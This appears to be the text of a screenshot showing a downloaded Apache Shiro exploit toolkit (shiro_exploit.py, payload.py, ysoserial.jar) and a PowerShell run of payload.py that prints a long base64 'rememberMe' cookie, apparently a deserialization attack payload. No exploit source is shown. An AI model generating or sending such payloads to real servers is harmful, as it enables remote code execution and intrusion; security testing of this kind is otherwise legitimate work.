 ndows-SSD (C:) > 用户 > xxy > 下载 > Shiro_exploit-master
名称 修改日期 类型 大小
images 2020/1/29 20:02 文件夹
payload.py 2022/6/2 21:25 Python File 1 KB
README.md 2020/1/29 20:02 Markdown File 3 KB
shiro_exploit.py 2020/1/29 20:02 Python File 8 KB
ysoserial.jar 2020/1/29 20:02 Executable Jar File 54,798 KB
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\xxy\Downloads\Shiro_exploit-master> python payload.py
rememberMe=orSeYbgpTVeXQr/oPvuZQWubTdKFVtuULLm5GiDbEKukl2T433dMRd4HAFSCurjV/1wPSw4xQmCbUjZvl7JLGL0jRuRLJzq7dHw4KWpTnm+NR
iy7qlwQm5zksalcB+k/g+MAQNAvN0wwTgypba8sGB7GGz6A5PSd3H6PjqbirnokF7FQ76KN/gNtFtyLxQfMBVd1EVwV6UxGVz4mDHYMZ0lD6OamiZpT55dii
3/zBo54hdnzrNzmTf1CmU9/FNoV56slLxADF4L6D+sgEzpNACmuORE7uKznkHZznQfDWSFX6aVeDxItgMdjy6/LDyvW8EYcA9GHkYegUjgBdMpVTcq2Wl6U4
AZiPZOGYZ17TlqC1yj4IiLHWrXIGsu7th6yA8tRHwFJCNmSMACFKGDu8w==
PS C:\Users\xxy\Downloads\Shiro_exploit-master>